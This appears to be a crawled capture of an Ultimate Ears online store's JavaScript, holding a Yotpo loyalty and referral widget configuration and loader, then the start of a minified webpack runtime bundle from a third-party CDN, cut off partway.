                      "campaign-item-1219906-tile-reward": "5 points",
                      "campaign-item-1219906-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-title-font-size": "27",
                      "campaign-item-1219906-type": "FacebookShareCampaign",
                      "campaign-item-1227481-action-tile-action-text": "Read Blog",
                      "campaign-item-1227481-action-tile-title": "Earn 10 points when you read our blog",
                      "campaign-item-1227481-action-with-input-tile-action-text": "Submit",
                      "campaign-item-1227481-action-with-input-tile-invalid-text": "Sorry, this is not the right answer",
                      "campaign-item-1227481-action-with-input-tile-link-go-back": "Go Back",
                      "campaign-item-1227481-action-with-input-tile-prompt": "Type your answer",
                      "campaign-item-1227481-action-with-input-tile-title": "How long does LIGHTFORM technology take to shape to your unique earprint?",
                      "campaign-item-1227481-action-with-input-tile-valid-text": "Great, thats correct!",
                      "campaign-item-1227481-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1227481-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1227481-background-type": "color",
                      "campaign-item-1227481-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-description-font-size": "18",
                      "campaign-item-1227481-exclude_audience_names": "",
                      "campaign-item-1227481-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-icon-type": "defaultIcon",
                      "campaign-item-1227481-include_audience_ids": "1",
                      "campaign-item-1227481-include_audience_names": "All customers",
                      "campaign-item-1227481-special-reward-enabled": "false",
                      "campaign-item-1227481-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1227481-special-reward-headline-text": "Just for you!",
                      "campaign-item-1227481-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1227481-special-reward-headline-title-font-size": "16",
                      "campaign-item-1227481-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1227481-tile-description": "Read Our Content",
                      "campaign-item-1227481-tile-reward": "10 Points",
                      "campaign-item-1227481-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1227481-title-font-size": "27",
                      "campaign-item-1227481-type": "ReadContentCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "HOW TO EARN POINTS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "rgba(83,68,166,1)",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(83,68,166,1)",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "secondary-text-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1045478",
                        "1045479",
                        "1045480",
                        "1079053",
                        "1079054",
                        "1219906",
                        "1227481"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//custom.ultimateears.com/account/login",
                      "storeAccountRegistrationUrl": "//custom.ultimateears.com/account/register",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "100683": {
                    instanceId: "100683",
                    instanceVersionId: "318596562",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_09_29_20_52_57_987",
                      "description-color": "rgba(31,31,31,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "Get rewarded for your music obsession! Become a member and earn points \u0026 exclusive rewards every time you shop. \n\n\n*UE Rewards does not apply to Professional IEMs and subsequent accessories.",
                      "description-text-logged-out": "Get rewarded for your music obsession! Become a member and earn points \u0026 exclusive rewards every time you shop.",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": 48,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "UE REWARDS",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(83,68,166,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_30_57_158",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "register-button-color": "rgba(83,68,166,1)",
                      "register-button-text": "SIGN UP",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-layout": "center-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "//custom.ultimateears.com/account/login",
                      "storeRegistrationUrl": "//custom.ultimateears.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "100682": {
                    instanceId: "100682",
                    instanceVersionId: "24358139",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/0oWNRWIsGyF0MvaCpjhyTA/images/image_2022_10_24_19_25_10_296",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE 15%, GET A WONDERBOOM",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "headline-color": "rgba(31,31,31,1)",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_email",
                      "next-button-background-color": "rgba(83,68,166,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(83,68,166,1)",
                      "next-button-type": "rectangular_outline",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE 15%, GET A WONDERBOOM",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(83,68,166,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(31,31,31,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "false",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(238,232,246,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(83,68,166,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "100681": {
                    instanceId: "100681",
                    instanceVersionId: "353580311",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "100683",
                        "100688",
                        "100684",
                        "100685",
                        "100682",
                        "100687",
                        "242735"
                      ],
                      "widget-100682-type": "ReferralWidget",
                      "widget-100683-type": "HeroSectionWidget",
                      "widget-100684-type": "CampaignWidget",
                      "widget-100685-type": "VipTiersWidget",
                      "widget-100686-type": "VisualRedemptionWidget",
                      "widget-100688-type": "MyRewardsWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "79447": {
                    instanceId: "79447",
                    instanceVersionId: "356849118",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.6-7357.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0, 0, 0, 0.7)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-referred-friend/customizations/defaults/backgroundImage-desktop.jpg",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/widget-referred-friend/customizations/defaults/backgroundImage-mobile-v2.jpg",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "#9EA1F0",
                      "coupon-background-color": "#fafbfc",
                      "description-color": "#3e3a36",
                      "description-font-size": "18px",
                      "description-text": "Use this code at checkout:",
                      "email-activation": "false",
                      "email-capture-description-color": "#3e3a36",
                      "email-capture-description-font-size": "18px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#47423e",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "next-button-background-color": "#393086",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-font-name-and-url": "Nunito Sans@400| https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "start-button-background-color": "#393086",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "#47423e",
                      "title-font-size": "26px",
                      "title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE."
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "forceEmailCapture": "false",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/index.js
body_size: 106284
content:
/*! For license information please see index.js.LICENSE.txt */
!function(t){function n(n){for(var e,r,o=n[0],i=n[1],a=0,u=[];a<o.length;a++)r=o[a],Object.prototype.hasOwnProperty.call(I,r)&&I[r]&&u.push(I[r][0]),I[r]=0;for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(t[e]=i[e]);for(R&&R(n);u.length;)u.shift()()}var e=window.webpackHotUpdate;window.webpackHotUpdate=function(t,n){!function(t,n){if(!A[t]||!E[t])return;for(var e in E[t]=!1,n)Object.prototype.hasOwnProperty.call(n,e)&&(v[e]=n[e]);0==--g&&0===y&&w()}(t,n),e&&e(t,n)};var r,o=!0,i="972e356090d1841201c3",a={},u=[],s=[];function c(t){var n=F[t];if(!n)return q;var e=function(e){return n.hot.active?(F[e]?-1===F[e].parents.indexOf(t)&&F[e].parents.push(t):(u=[t],r=e),-1===n.children.indexOf(e)&&n.children.push(e)):(console.warn("[HMR] unexpected require("+e+") from disposed module "+t),u=[]),q(e)},o=function(t){return{configurable:!0,enumerable:!0,get:function(){return q[t]},set:function(n){q[t]=n}}};for(var i in q)Object.prototype.hasOwnProperty.call(q,i)&&"e"!==i&&"t"!==i&&Object.defineProperty(e,i,o(i));return e.e=function(t){return"ready"===p&&_("prepare"),y++,q.e(t).then(n,(function(t){throw n(),t}));function n(){y--,"prepare"===p&&($[t]||T(t),0===y&&0===g&&w())}},e.t=function(t,n){return 1&n&&(t=e(t)),q.t(t,-2&n)},e}function l(n){var e={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:r!==n,active:!0,accept:function(t,n){if(void 0===t)e._selfAccepted=!0;else if("function"==typeof t)e._selfAccepted=t;else if("object"==typeof t)for(var r=0;r<t.length;r++)e._acceptedDependencies[t[r]]=n||function(){};else e._acceptedDependencies[t]=n||function(){}},decline:function(t){if(void 0===t)e._selfDeclined=!0;else if("object"==typeof t)for(var n=0;n<t.length;n++)e._declinedDependencies[t[n]]=!0;else e._declinedDependencies[t]=!0},dispose:function(t){e._disposeHandlers.push(t)},addDisposeHandler:function(t){e._disposeHandlers.push(t)},removeDisposeHandler:function(t){var n=e._disposeHandlers.indexOf(t);n>=0&&e._disposeHandlers.splice(n,1)},invalidate:function(){switch(this._selfInvalidated=!0,p){case"idle":(v={})[n]=t[n],_("ready");break;case"ready":G(n);break;case"prepare":case"check":case"dispose":case"apply":(h=h||[]).push(n)}},check:b,apply:O,status:function(t){if(!t)return p;f.push(t)},addStatusHandler:function(t){f.push(t)},removeStatusHandler:function(t){var n=f.indexOf(t);n>=0&&f.splice(n,1)},data:a[n]};return r=void 0,e}var f=[],p="idle";function _(t){p=t;for(var n=0;n<f.length;n++)f[n].call(null,t)}var d,v,m,h,g=0,y=0,$={},E={},A={};function x(t){return+t+""===t?+t:t}function b(t){if("idle"!==p)throw new Error("check() is only allowed in idle status");return o=t,_("check"),(n=1e4,n=n||1e4,new Promise((function(t,e){if("undefined"==typeof XMLHttpRequest)return e(new Error("No browser support"));try{var r=new XMLHttpRequest,o=q.p+""+i+".hot-update.json";r.open("GET",o,!0),r.timeout=n,r.send(null)}catch(t){return e(t)}r.onreadystatechange=function(){if(4===r.readyState)if(0===r.status)e(new Error("Manifest request to "+o+" timed out."));else if(404===r.status)t();else if(200!==r.status&&304!==r.status)e(new Error("Manifest request to "+o+" failed."));else{try{var n=JSON.parse(r.responseText)}catch(t){return void e(t)}t(n)}}}))).then((function(t){if(!t)return _(M()?"ready":"idle"),null;E={},$={},A=t.c,m=t.h,_("prepare");var n=new Promise((function(t,n){d={resolve:t,reject:n}}));for(var e in v={},I)T(e);return"prepare"===p&&0===y&&0===g&&w(),n}));var n}function T(t){A[t]?(E[t]=!0,g++,function(t){var n=document.createElement("script");n.charset="utf-8",n.src=q.p+""+t+"."+i+".hot-update.js",document.head.appendChild(n)}(t)):$[t]=!0}function w(){_("ready");var t=d;if(d=null,t)if(o)Promise.resolve().then((function(){return O(o)})).then((function(n){t.resolve(n)}),(function(n){t.reject(n)}));else{var n=[];for(var e in v)Object.prototype.hasOwnProperty.call(v,e)&&n.push(x(e));t.resolve(n)}}function O(n){if("ready"!==p)throw new Error("apply() is only allowed in ready status");return function n(e){var o,s,c,l,f;function p(t){for(var n=[t],e={},r=n.map((function(t){return{chain:[t],id:t}}));r.length>0;){var o=r.pop(),i=o.id,a=o.chain;if((l=F[i])&&(!l.hot._selfAccepted||l.hot._selfInvalidated)){if(l.hot._selfDeclined)return{type:"self-declined",chain:a,moduleId:i};if(l.hot._main)return{type:"unaccepted",chain:a,moduleId:i};for(var u=0;u<l.parents.length;u++){var s=l.parents[u],c=F[s];if(c){if(c.hot._declinedDependencies[i])return{type:"declined",chain:a.concat([s]),moduleId:i,parentId:s};-1===n.indexOf(s)&&(c.hot._acceptedDependencies[i]?(e[s]||(e[s]=[]),d(e[s],[i])):(delete e[s],n.push(s),r.push({chain:a.concat([s]),id:s})))}}}}return{type:"accepted",moduleId:t,outdatedModules:n,outdatedDependencies:e}}function d(t,n){for(var e=0;e<n.length;e++){var r=n[e];-1===t.indexOf(r)&&t.push(r)}}M();var g={},y=[],$={},E=function(){console.warn("[HMR] unexpected require("+T.moduleId+") to disposed module")};for(var b in v)if(Object.prototype.hasOwnProperty.call(v,b)){var T;f=x(b),T=v[b]?p(f):{type:"disposed",moduleId:b};var w=!1,O=!1,G=!1,S="";switch(T.chain&&(S="\nUpdate propagation: "+T.chain.join(" -> ")),T.type){case"self-declined":e.onDeclined&&e.onDeclined(T),e.ignoreDeclined||(w=new Error("Aborted because of self decline: "+T.moduleId+S));break;case"declined":e.onDeclined&&e.onDeclined(T),e.ignoreDeclined||(w=new Error("Aborted because of declined dependency: "+T.moduleId+" in "+T.parentId+S));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(T),e.ignoreUnaccepted||(w=new Error("Aborted because "+f+" is not accepted"+S));break;case"accepted":e.onAccepted&&e.onAccepted(T),O=!0;break;case"disposed":e.onDisposed&&e.onDisposed(T),G=!0;break;default:throw new Error("Unexception type "+T.type)}if(w)return _("abort"),Promise.reject(w);if(O)for(f in $[f]=v[f],d(y,T.outdatedModules),T.outdatedDependencies)Object.prototype.hasOwnProperty.call(T.outdatedDependencies,f)&&(g[f]||(g[f]=[]),d(g[f],T.outdatedDependencies[f]));G&&(d(y,[T.moduleId]),$[f]=E)}var k,B=[];for(s=0;s<y.length;s++)f=y[s],F[f]&&F[f].hot._selfAccepted&&$[f]!==E&&!F[f].hot._selfInvalidated&&B.push({module:f,parents:F[f].parents.slice(),errorHandler:F[f].hot._selfAccepted});_("dispose"),Object.keys(A).forEach((function(t){!1===A[t]&&function(t){delete I[t]}(t)}));var R,W,N=y.slice();for(;N.length>0;)if(f=N.pop(),l=F[f]){var j={},D=l.hot._disposeHandlers;for(c=0;c<D.length;c++)(o=D[c])(j);for(a[f]=j,l.hot.active=!1,delete F[f],delete g[f],c=0;c<l.children.length;c++){var L=F[l.children[c]];L&&((k=L.parents.indexOf(f))>=0&&L.parents.splice(k,1))}}for(f in g)if(Object.prototype.hasOwnProperty.call(g,f)&&(l=F[f]))for(W=g[f],c=0;c<W.length;c++)R=W[c],(k=l.children.indexOf(R))>=0&&l.children.splice(k,1);_("apply"),void 0!==m&&(i=m,m=void 0);for(f in v=void 0,$)Object.prototype.hasOwnProperty.call($,f)&&(t[f]=$[f]);var U=null;for(f in g)if(Object.prototype.hasOwnProperty.call(g,f)&&(l=F[f])){W=g[f];var C=[];for(s=0;s<W.length;s++)if(R=W[s],o=l.hot._acceptedDependencies[R]){if(-1!==C.indexOf(o))continue;C.push(o)}for(s=0;s<C.length;s++){o=C[s];try{o(W)}catch(t){e.onErrored&&e.onErrored({type:"accept-errored",moduleId:f,dependencyId:W[s],error:t}),e.ignoreErrored||U||(U=t)}}}for(s=0;s<B.length;s++){var z=B[s];f=z.module,u=z.parents,r=f;try{q(f)}catch(t){if("function"==typeof z.errorHandler)try{z.errorHandler(t)}catch(n){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:f,error:n,originalError:t}),e.ignoreErrored||U||(U=n),U||(U=t)}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:f,error:t}),e.ignoreErrored||U||(U=t)}}if(U)return _("fail"),Promise.reject(U);if(h)return n(e).then((function(t){return y.forEach((function(n){t.indexOf(n)<0&&t.push(n)})),t}));return _("idle"),new Promise((function(t){t(y)}))}(n=n||{})}function M(){if(h)return v||(v={}),h.forEach(G),h=void 0,!0}function G(n){Object.prototype.hasOwnProperty.call(v,n)||(v[n]=t[n])}var F={},I={0:0};function q(n){if(F[n])return F[n].exports;var e=F[n]={i:n,l:!1,exports:{},hot:l(n),parents:(s=u,u=[],s),children:[]};return t[n].call(e.exports,e,e.exports,c(n)),e.l=!0,e.exports}q.e=function(t){var n=[],e=I[t];if(0!==e)if(e)n.push(e[2]);else{var r=new Promise((function(n,r){e=I[t]=[n,r]}));n.push(e[2]=r);var o,i=document.createElement("script");i.charset="utf-8",i.timeout=120,q.nc&&i.setAttribute("nonce",q.nc),i.src=function(t){return q.p+"conductor-"+({}[t]||t)+"."+{1:"e076e48380852dcf61e5",2:"e2c59b1ab044786c341d"}[t]+".js"}(t);var a=new Error;o=function(n){i.onerror=i.onload=null,clearTimeout(u);var e=I[t];if(0!==e){if(e){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,e[1](a)}I[t]=void 0}};var u=setTimeout((function(){o({type:"timeout",target:i})}),12e4);i.onerror=i.onload=o,document.head.appendChild(i)}return Promise.all(n)},q.m=t,q.c=F,q.d=function(t,n,e){q.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},q.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},q.t=function(t,n){if(1&n&&(t=q(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(q.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)q.d(e,r,function(n){return t[n]}.bind(null,r));return e},q.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return q.d(n,"a",n),n},q.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},q.p="https://cdn.automat-ai.com/ultimateears/deployments/production/",q.oe=function(t){throw console.error(t),t},q.h=function(){return i};var S=window.automatConductor=window.automatConductor||[],k=S.push.bind(S);S.push=n,S=S.slice();for(var B=0;B<S.length;B++)n(S[B]);var 